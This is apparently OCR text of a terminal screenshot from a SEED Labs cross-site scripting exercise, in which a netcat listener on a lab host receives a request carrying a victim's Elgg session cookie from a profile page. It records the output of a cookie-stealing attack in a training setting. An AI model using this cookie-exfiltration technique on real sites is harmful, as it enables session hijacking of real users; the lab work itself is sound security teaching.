 seed@VM: ~
[12/07/22]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 39328
GET /?c=Elgg%3Dng88t0rjvnccv5i4t3igbd2f23 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/boby